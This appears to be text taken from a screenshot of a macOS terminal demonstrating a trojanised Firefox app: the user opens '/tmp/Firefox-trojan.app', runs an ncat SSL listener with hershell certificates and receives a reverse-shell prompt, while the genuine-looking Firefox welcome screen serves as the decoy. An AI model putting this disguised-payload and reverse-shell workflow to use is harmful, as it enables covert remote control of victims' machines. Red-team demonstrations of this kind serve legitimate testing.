 fish /Users/heywoodlh
~ open /tmp/Firefox-trojan.app/
~
heywoodlh on in ~
❯ ncat --ssl --ssl-cert /tmp/go/src/github.com/lesnuages/hershell/server.pem --ss
l-key /tmp/go/src/github.com/lesnuages/hershell/server.key -lvp 5000
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::5000
Ncat: Listening on 0.0.0.0:5000
Ncat: Connection from
Ncat: Connection from
[hershell]>
Welcome to Firefox
m Firefox Privacy Notice — Mozilla
Search or enter address
Have an account? Sign in
Welcome to Firefox
The fast, safe, and private browser that's backed by a non-profit.
Start Setup